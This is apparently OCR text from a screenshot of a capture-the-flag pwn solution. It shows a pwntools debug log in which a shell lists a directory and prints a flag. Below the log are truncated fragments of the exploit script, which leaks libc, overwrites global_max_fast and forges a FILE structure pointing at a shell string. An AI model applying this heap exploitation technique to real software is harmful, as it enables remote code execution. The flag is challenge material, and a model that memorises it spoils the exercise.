 Shangu@ubuntu: ~/Desktop/hws
[DEBUG] Received 0x24 bytes:
'bin\n'
'etc\n'
'flag\n'
'lib\n'
'lib64\n'
'pwn\n'
'sbin\n'
'usr\n'
bin
etc
flag
lib
lib64
pwn
sbin
usr
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x23 bytes:
'flag{5hen_m3_5hi_kuai_1e_xin9_Qiu}\n'
flag{5hen_m3_5hi_kuai_1e_xin9_Qiu}
$
er
struct += p64(_lock)
struct = struct.ljust(0xd8, "\x00")
return struct
io.recvline()
io.sendlineafter("Now you can get a big box, what
io.sendlineafter("Now you can get a bigger box, wh
io.sendlineafter("Do you want to rename?(y/n)","y"
io.recvuntil("Now your name is:")
name = u64(io.recv(6) + '\x00\x00')
log.info("MAIN"+':'+hex(name))
libc_iv = name-MAIN_ARENA
sys_adr = libc_iv+libc.symbols['system']
glbm = libc_iv + GLOBAL_MAX_FAST
iolist = libc_iv + libc.symbols['_IO_list_all']
IO_str_jumps =  libc_iv + 0x3e8360
payload = p64(name)+p64(glbm-0x10)
shell_adr = 0x1b40fa + libc_iv
io.sendline(payload)
io.sendlineafter("Do you want to edit big box or b
shangu = pack_file(_IO_read_base=iolist-0x10,
_IO_write_base=0,
_IO_write_ptr=1,
_IO_buf_base=shell_adr,